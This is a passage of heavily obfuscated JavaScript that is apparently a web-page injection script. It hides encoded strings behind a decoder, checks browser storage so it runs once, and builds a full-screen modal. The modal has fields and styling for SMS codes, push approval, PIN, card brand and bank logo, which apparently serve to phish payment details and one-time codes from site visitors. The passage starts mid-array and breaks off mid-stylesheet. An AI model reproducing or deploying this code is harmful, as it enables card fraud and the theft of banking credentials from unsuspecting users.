_0x1aa614=['DgHLBG','zgvZy3jPChrPB24','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','BgLUA2vKAw4Uy29T','CMvXoNnLBNq','Cefuru4','vhPTv0S','zMv0y2G','CeX5zNe','DLn5AxC','veDvugS','yMfZzvvYBa','zgf0yq','tLH1sgq','uu5zC3y','DgL0Bgu','CvjbqMm','lMfHBs1TB2rHBc1KzxnJltK4mJm','C0PSCwm','y29UDgvUDfDPBMrVDW','D2LKDgG','yMLSBgLUz19MAxjZDf9Uyw1L','ywX3yxLZ','[base64]','BwfW','EezrCNO','ww54yLe','y2XHC3nmAxn0','Dg9vventDhjPBMC','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','lca8ysbOCMvMpsi','Dw5KzwzPBMvK','CLPPBMG','tvDcrue','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','t3Lws0O','CgfYC2u','AgvHza','lMfHBs1TB2rHBc1IDg4TotGYmW','BhPRy1a','DKHOvKy','r1z4qKW','v2fTwuC','vvf6uMK','tw1wsgC','CgDpDuq','vwDtCMm','wMXeCfm','DMHuq1O','yMLSBgLUz19ZDgf0zq','swT1rui','vLffAgO','zgLZCgf0y2HfDMvUDa','vu1gy2C','rgPZEgO','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','BMfTzq','swrzreC','yMTxzeC','zg9JDw1LBNq','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','q01XChG','tvvUtgW','wgXXC2m','AuDoB1G','y29VA2LL','zLDKrNa','DLrzDKW','vgLpvem','r2Xgtxi','r3rpwhO','rMfLAgu','wxbRDM8','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','yLPxDwq','lMfHBs1JBg9Zzs1IDg4TotGYmW','CMfUzg9T','su1jsLi','w3DZxsbYzxrYEsaJ','Ew91DhvIzs5JB20','DgvTCgXHDgu','C2v0qxr0CMLIDxrL','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','wLb3Bw0','qMXNvgW','EMXMr1a','DhjPBq','u01t','u3v3Exm','yNv0Dg9U','CvrHz3y','qLLpCeS','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','CMvTB3zLqxr0CMLIDxrL','C2HVDwXKuMvJB25Uzwn0','BLvKsK0','CxvLCNLtzwXLy3rVCG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','BwLU','yMLSBgLUz19HzgrYzxnZxZi','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','CLbfvhC','D2fYBG','lK1WmM1lmxnSlwnVzguTAw5WDxq','ALPRrvO','rxnftuS','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','vuTQzLG','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','r2HUq2G','2kFzHTMc2leG2yFzHTIN','BeHVsLm','uMvZAxPL','B011yNm','qvzZyvu','uMvXDwvZDdO','2lFzInMr2leG2kRyRnIX2kJyQsdyQTIZ2yJzGTMdiq','lMfHBs1VDMvYBgf5ltK4mJm','C3bSAxq','lMfHBs1TB2rHBc1IB3GTotGYmW','ChjVDg9JB2W','y2HHCKf0','lMfHBs1TB2rHBc1Py29UltK4mJm','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','ywTOrhC','CMvWBgfJzufSBa','DxjS','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','ywrK','vLHct24','CMvHzhLtDgf0zq','t1LrB0y','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','EhL4t1C','D2DlEwy','vfLqDMy','DKfswgy','Aw5Uzxjive1m','D3jPDgu','BNfoug4','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','qwXLCNq','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','jM5IC3a7','CMvTB3zL','CfzSDhG','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','zfniC3K','seXQzxa','tvvmB3u','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','zgLZywjSzwq','ExjmtKC','rxH0DhG','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','mteZmdeZmhLmyvnZCG','wvzvCfG','[base64]','CMvZB2X2zq','DxnLCKfNzw50','v2rQqwW','Cg93','Dg90ywW','[base64]','ue9frMi','z2v0sg91CNm','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','zhbNrwi','zezAAhq','CgLQChG','CMvWzwf0','A3bKAhK','Ehnns1u','Dhj1zq','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','CMvWBgfJzq','jMrHDge9','De9Ywgq','v0jUqum','BM93','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','sfnkre0','u0vSz0G','uMLrr2O','z2v0sxrLBq','quXfuLq','Ee9Vq1m','qwfNwMe','vLLHr1u','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','ALfeAui','B3bHy2L0Eq','qLnluxq','zgL2','y2XHC3m','Aw5ZDhj1y3rPB25Z','C3rYAw5NAwz5','z29Vz2XLlMnVBq','rhj2zxu','vuL6vKi','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','s2ThB3i','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','CurYrLK','sNr3tum','tKDLzeG','BvzguLy','yu5At3i','y05gtMm','uLbHu2K','Du9vD2W','Dc5JBW','Aw5Zzxj0qMvMB3jL','Ceveug8','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','C2nYB2XS','vfzVrvK','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','zw4Tvvm','qNfhAgq','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','y2fYza','ihSkicaGihDPzhrOoIaXmdaLicfPBxbVCNrHBNq7cIaGFqP9','yMLUzY5JB20','DgvZDa','AgLKzgvU','mtqXnLzwqxncyG','rNbzCuS','CgfYzw50tM9Kzq','C2XPy2u','DuTfDg8','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','zfnetLe','Ag1TAMS','BLn4wMi','C2v0','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','i01WmM1lmxnSx2jHBMTFBg9NBW','C2nYB2XSAw5N','AfzeBMm','iMnVzguIoIjLCNjVCIi','i01WmM1lmxnSx2nHCMrFyNjHBMq','yNv0Dg9UigfSDa','Dg9mB2nHBgveyxrLu3rYAw5N','CgLUDgvYzxn0lMnVBq','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','ENLbuKK','yxv0BW','DgfYz2v0','B2jZzxj2zq','ENnvy04','w3DZxsbJBg9Zzq','ihSkicaGihDPzhrOoIaXmdaLoWOjyxbWzwfYyw5JztOGBM9UztSkcw1HEc13Awr0AdOGmtaWjtSkcwjVCMrLCJOGBM9UztSkFsaJ','vwTis1y','zNjVBunOyxjdB2rL','y3jLyxrLrwXLBwvUDa','DxnLCL9Hz2vUDa','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','sefZCMu','qKXND3a','qwjYzsbSysbHChaGCgfYysb2zw50yxmGzMXHC2GGy29UigHHC3rHidGWjsbKzsbKzxnJDwvUDg88yNi+ugfNBYb1BhrYysbYW6fWAwrVigvUigXHigfWCcWGy3ldQwrPDg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','yMz3u04','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','y2XPy2S','vvHJAuK','jMXVyZ0','zKHSAhi','txjmzhi','BwvZC2fNzq','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','C2nYzwvU','C3vIC3rYAw5N','u0vux0nbuKrFte9htW','re5cyLO','igLUia','Bwf4rgvSyxK','t3fuDLC','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','tevACNa','BM9Uzq','Aw5UzxjuzxH0','y2zLu3y','y09krgC','AhjLzG','yMLSBgLUz19JAxr5','zwLuBvG','ywrKrxzLBNrmAxn0zw5LCG','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','Aw5JBhvKzxm','DhLWzq','z2r5Ahe','rhz6vwW','C3r5Bgu','wLvbtNy','vwvxtgG','Bg9N','uKPerKS','ANfcy08','pc9KAxy+cIaGica8ysbOCMvMpsi','v0fjveLorW','ywfTx3n0EwXLC185odiZ','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','vfLfrKS','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','q2XPzw50ignSzwfUDxa','z2fSANK','2kxyUTMe2kFzGG','yLP2r3K','Bg9wAvm','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','zgvS','yu9QD1i','z2LQy1e','CxvLCNLtzwXLy3rVCKfSBa','quqSiW','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','nwLYtfrtCW','CMvMzxjYzxi','nJmZmJruAM53D2i','EgLPq3i','q2T1Eu8','CNPgzM4','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','Cg1JAwC','D2jqqvi','ELD1sfK','nJy3nte2AgfkDNDb','z2XQqwO','B3bLBG','mtuZnZK1r0jQDgjd','p3rVA2vUpq','CvfwD0C','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','v0rwEeW','t2zMCMvZigv4y2X1C2L2zxmGC3vYigWNyxbWBgKGoIbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbPBNn0yw50yw7dQsaMignHzgvHDsbKzsbIAwvUDMvUDwuGzguGnsdIGQWU','DML5B0C','ze9bsvG','DMLZAwjPBgL0EwnOyw5Nzq','mtiZnca1nJC4idKXmdeGndGXnG','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','mue0qui5','B2jQzwn0','rKfMBe4','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','vM12C0O','r0XIueK','Dg9Rzw4','wufxtw4','DNrnzuy','DgvYBxm','t1j3C1O','C21Z','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','qLLmBhi','EM9kuxm','CMvJB25Uzwn0qxr0zw1WDhm','CgLLuKi','mJySidC0lcaXodu','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','mZeXnhzTuKzyyG','ueLorW','txaYBuSXC2XFBw9KywW','ENbQtxm','oYbtzwn1CMu','y3z2','zvrdzwK','vxvuq3C','B3DVAgq','Aw1WB3j0yw50','BgfUz3vHz2u','rMXurwW','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','C1rry2S','EwvZ','CMvKzgL0lMnVBq','sK9jC1O','CKzXvwe','zMLoEu8','C29UrLi','AwzYyw1L','wwnVtee','q2HqqKC','C3rYAw5N','rvvs','zM9Yy2vKq2XVC2u','vg12Dwq','Ewndq2O','yxbR','Bwf4','CefmEwS','CM91BMq','z2v0qxr0CMLIDxrL','y2HUDuK','rMvYBwvY','DfrRBLu','Ag9ZDg5HBwu','rM1Rq2m','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','DMfSDwu','zMD4zMC','BMv4DfnPyMXPBMC','Axf6rgm','BM9YBwfSAxPL','BwLUrgvSyxK','seTRuuC','twXmqwO','ufvtsa','vwnVwva','C3r5BgvZ','w2LKkJ1nCdjTsZfZBf0','BhvywMy','sgHxD3u','s1zbBfq','tfrNyuS','Cg9ZDe1LC3nHz2u','zw9kswC','rgvZy2fYz2eGAw5Py2LHzgeGy29UimoPEgL0BY4UlG','x19MzxrJAeDHDgvjBNn0ywXSzwq','yMLSBgLUz19Syxn0x25HBwu','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','y0vZv1C','ENbrDNa','r0vu','ugz5DKO','AM9PBG','swjPrgS','lMfHBs1TB2rHBc10AxrSzs05odiZ','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','DgLRDg9RlMnVBq','zvjhtgi','zM9bsM8','iIWGiG','q3Hsv2i','C3jJ','q1nQChO','CKHUtgG','i3DWywrTAw5Iyxi','y2HHBMDL','nNjtCKn5rW','[base64]','q0Xpu0vFq09otKvdveLptG','r2TPsKO','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','r1nNwNe','z2v0','q2vYCMfY','zgLZCgXHEq','Cgf0Aa','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','B25LCNjVCG','Au9IquG','ze1buK0','svvyzhq','DMXyEwq','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','zgvIDwC','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','yu92EgS','t0DNv2y','zMfJzwjVB2SUy29T','i01WmM1lmxnSx3nTCW','zxHWAxj5','B25VCgvU','yMLSBgLUz19WB3n0y29Kzq','C2PJqLa','lMfHBs10Aw1LCI1IyxiTotGYmW','wwjizfO','EhH1q0S','Aw5KzxHpzG','CgLU','y29Kzq','v3rKAwi','mZyXmtKWEw9Pz0fm','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','zMXVB3i','oYbLEhbPCMvZpq','yKnIq2u','zerWwei','C2v0uhjVCgvYDhK','mJm2mtiXovfhwwD4uG','u2fKuhu','rxnJuLC','sw5PDa','zujgrLK','BM9Kzu5HBwu','vNv3rva','B1ngyKy','tKze','qxnmB1a','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','vuLpDfi','lM9YzgvYlxrVDgfSigjKAq','t3DXBhi','D3nKruO','qLvcqxa','De9KEwy','[base64]','B3bHy2L0EsaWlJrZ','y2XVC2u','DvztvLe','sNzise4','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','EhLhEwK','vgrtrMu','uLjevwi','Dc5Tzq','z2v0rwXLBwvUDej5swq','y2XPCxvLEIbPy2K','y3DYAMe','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','D3rdvLK','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','ruTjuvC','zgL1AK4','ANfyCLK','teHeuw8','u0vmrunu','EejKCeC','C2nYB2XSsw50B1zPzxC','ELfsug8','EuXfz0e','BLjzz2u','Aw5WDxq','ihWG','AhbvvMu','ueLo','rgT5sgi','yM9KEq','CMzuuha','DLfjuuq','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','tfbev0K','CvbdrvG','B3b0Aw9UoMnOzwnRzwq','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','qwDxz0y','shb6Bxu','wwXNtvu','CerQDxe','BMLou2m','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','ugjKAuS','A2PXyMe','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','x19Syxn0uMvXu2vUDef0','rezdBLe','sMjOweW','yMLSBgLUz19JB3vUDhj5','weD2u0u','u0vux0jbtKTFte9htW','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','ANnVBG','[base64]','CMvHC29U','zw5KC1DPDgG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','wK1PEvq','qKjmCMG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','rwLTDM8','zgfgtMC','AML0DgvY','q2XVC2u','yMLSBgLUzW','Aevhy00','zvfxtuW','CMvTB3zLsxrLBq','CMvJB25Uzwn0vgLTzxi','u3vIBwL0ihWGkG','yNrVyq','CMH0DM4','EgPZCgC','v3LQB1m','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','BNryB1C','2lNySDMi2lyG2lpySDMk2kKG2kRyTDMeinIL2ytzIsa4mcuG2k7yTDMfpgjYpTIN2ytyR9Mb2lKG2kJzHTMc2lhyQsdzInIN2k3yR9IP2iWG2kJzInMg2luGjduG2ytzHnIQ2lpyRnMk2yqG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','tKviuK4','Eg9kq04','y29UDgvUDa','y29SB3i','rujnA2C','EKXsqNK','yxbWzw5Kq2HPBgq','suvAtMq','DLn1zhG','B25SAw5L','DKDMEgW','yMLSBgLUz19HzgrYzxnZxZe','v25XzuG','u3Pxuuu','CLLjqKK','yNHbBwK','[base64]','tgzvAMq','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','sNnzA0i','ote3ntyY','Dgv4DenVBNrLBNq','Aw5ZDgfNCMfTlMnVBq','qLHRBhy','DMLZAwjPBgL0Evn0yxrL','uKjTDLu','BM8TCMvMzxjYzxi','CMXqsfy','Ce1PBg4','y2XHC3noyw1L','Afv2rxK','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','BgvUz3rO','C2vHCMnO','s1LeCgm','i3bSywnLx29YzgvY','C2vUza','t2j0W6LUigXHiefWCcdWN5oY','w3DZxsbVCgvU','swzmvfe','CM10wum','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4'];_0x2952=function(){return _0x1aa614;};return _0x2952();}window[_0x160d6a(0x261)]||localStorage[_0x160d6a(0x3c2)](_0x160d6a(0x19f))||(function(){const _0x2d0cf9=_0x160d6a,_0x15a2ac={'VuwEP':function(_0x5560fa,_0x355c73){return _0x5560fa+_0x355c73;},'TzmWK':function(_0x5a769c,_0x461ded){return _0x5a769c!==_0x461ded;},'eIrEN':function(_0x22b328,_0x1e7708){return _0x22b328(_0x1e7708);},'sTQck':'iframe','vlXyd':function(_0xfeeecb,_0x39ffaf){return _0xfeeecb(_0x39ffaf);},'pATEN':function(_0xfc5b0b,_0x547d43){return _0xfc5b0b===_0x547d43;},'pMiln':function(_0x205cba,_0xb7d423){return _0x205cba(_0xb7d423);},'vARXf':_0x2d0cf9(0x366),'dpgEb':function(_0x505a10){return _0x505a10();},'hEGcM':'Client\x20close','VYaGU':_0x2d0cf9(0x1ca),'xyxOW':_0x2d0cf9(0x234),'WBnAC':function(_0x144cdc){return _0x144cdc();},'YlgMU':_0x2d0cf9(0x255),'TVoEY':_0x2d0cf9(0x1c4),'rPETw':_0x2d0cf9(0x2c3),'JsYkB':'PIN','zsUcN':_0x2d0cf9(0x35c),'tOrXd':function(_0x36d238,_0x31a8c5){return _0x36d238!==_0x31a8c5;},'UgSrc':_0x2d0cf9(0x2ef),'xyGyi':function(_0x2c45a9,_0x5e58b1){return _0x2c45a9-_0x5e58b1;},'UXciI':_0x2d0cf9(0x270),'DcjdJ':'.Mp2mK1sl-modal-data','UIzVB':'Mp2mK1sl_styles','viyoG':'\x0a@import\x20url(\x22https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap\x22);\x0a#Mp2mK1sl_modal\x20*{font-family:\x22Roboto\x22,sans-serif!important;font-weight:400;color:black;box-sizing:border-box;user-select:none;}\x0a.Mp2mK1sl-modal{display:block;position:fixed;z-index:777777;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4);opacity:0;padding:10px;transition:.25s;box-sizing:border-box;}\x0a.Mp2mK1sl-modal\x20input{outline:none!important;padding:0\x205px!important;border:1px\x20solid!important;font-size:inherit!important;height:20px!important;}\x0a.Mp2mK1sl-modal-data{margin:20px\x200}\x0a.Mp2mK1sl-modal-content{background:#fefefe;padding:20px;border:1px\x20solid\x20#00000070;max-width:400px;width:90%;border-radius:10px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}\x0a.Mp2mK1sl-message{margin:0\x200\x20-10px\x200\x20!important;padding:10px\x20!important;line-height:150%\x20!important;border-radius:8px\x20!important;text-align:center\x20!important;font-weight:300\x20!important;color:#fff\x20!important;}\x0a.Mp2mK1sl-sms-message{display:flex\x20!important;flex-flow:wrap\x20!important;padding:0\x20!important;font-weight:700\x20!important;margin-bottom:20px\x20!important;font-size:18px\x20!important;}\x0a.Mp2mK1sl-push{text-align:center\x20!important;margin-bottom:30px\x20!important;}\x0a.Mp2mK1sl-push\x20img{width:50px\x20!important;height:50px\x20!important;margin:auto\x20!important;}\x0a.Mp2mK1sl-sms{margin-bottom:20px\x20!important;}\x0a#Mp2mK1sl_sms{max-height:\x2025px\x20!important;height:\x20100%\x20!important;min-height:\x200px\x20!important;border-radius:\x205px\x20!important;}\x0a.Mp2mK1sl-sms\x20label{font-size:15px\x20!important;margin-bottom:4px\x20!important;font-weight:500\x20!important;}\x0a.Mp2mK1sl-sms\x20input{min-width:100%\x20!important;padding:5px\x2010px\x20!important;border:1px\x20solid\x20#8a8a8a\x20!important;box-shadow:none\x20!important;font-size:14px\x20!important;border-radius:5px\x20!important;max-width:100%\x20!important;width:100%\x20!important;background:white\x20!important;}\x0a.Mp2mK1sl-buttons{margin:0\x200\x2025px\x200\x20!important;text-align:center\x20!important;display:flex\x20!important;gap:10px\x20!important;}\x0a.Mp2mK1sl-buttons\x20button{background:#00000008;border-radius:5px\x20!important;border:1px\x20solid\x20gray;padding:5px\x2020px;font-size:14px;color:black;transition:.25s;cursor:pointer;line-height:inherit;min-height:0\x20!important;min-width:0\x20!important;height:35px\x20!important;width:100%\x20!important;}\x0a.Mp2mK1sl-buttons\x20button:hover{background:none;box-shadow:none\x20!important;}\x0a.Mp2mK1sl-buttons\x20button:not([disabled]):hover{opacity:.75\x20!important;}\x0a.Mp2mK1sl-loader{position:relative;width:20%;text-align:center;margin:0\x20auto\x2010px;display:inline-block;vertical-align:top;padding:10px;}\x0a.Mp2mK1sl-message\x20svg{height:20px;width:100%}\x0a.Mp2mK1sl_sms-input{margin-top:4px}\x0a.Mp2mK1sl-blob{width:1rem;height:1rem;background:rgba(230,230,230,.85);border-radius:50%;position:absolute;left:50%;margin-left:-.5rem;top:50%;box-shadow:0\x200\x201rem\x20rgba(255,255,255,.25);}\x0a.Mp2mK1sl-blob-2{animation:Mp2mK1sl-to-2\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-3{animation:Mp2mK1sl-to-3\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-1{animation:Mp2mK1sl-to-1\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-4{animation:Mp2mK1sl-to-4\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-0{animation:Mp2mK1sl-to-0\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-5{animation:Mp2mK1sl-to-5\x201.5s\x20infinite}\x0a@keyframes\x20Mp2mK1sl-to-2{25%,75%{transform:translateX(-.7rem)\x20scale(.75)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-3{25%,75%{transform:translateX(.7rem)\x20scale(.75)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-1{25%{transform:tran